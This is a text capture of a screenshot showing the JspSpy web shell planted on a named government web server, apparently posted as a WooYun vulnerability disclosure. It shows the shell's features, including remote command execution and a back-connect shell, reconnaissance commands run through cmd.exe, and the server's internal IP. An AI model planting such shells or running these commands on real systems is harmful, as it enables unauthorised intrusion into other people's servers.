 www.pzhaic.gov.cn:7001
JspSpy
www.pzhaic.gov.cn:7001/test/index.jsp
www.pzhaic.gov.cn:7001 (172.27.168.21) | copy
JspSpy Ver: 2010
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > D:/bea9/user_projects/domains/7001new/servers/AdminServer/tmp/_WL_user/test/t030q4/war
Execute
Execute Shell »
Parameter
cmd.exe /c netstat -ano | findstr
Execute
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 4916
Don't break my heart~
www.wooyun.org